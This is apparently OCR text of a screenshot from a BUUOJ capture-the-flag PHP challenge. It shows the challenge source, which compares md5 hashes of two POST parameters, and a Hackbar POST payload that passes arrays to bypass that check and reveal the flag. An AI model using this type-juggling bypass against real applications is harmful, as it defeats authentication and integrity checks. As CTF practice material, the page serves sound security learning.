 782d9bd2-9278-4362-94f4-5e0dc59af4d6.node3.buuoj.cn/levell14.php
火狐官方站点 常用网址
Hackbar
Encryption Encoding
Load Split Run
http://782d9bd2-9278-4362-94f4-5e0dc59af4d6.node3.bu
uoj.cn/levell14.php
Enable Post data
param1[]=1&param2[]=2
Enable Referer
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
}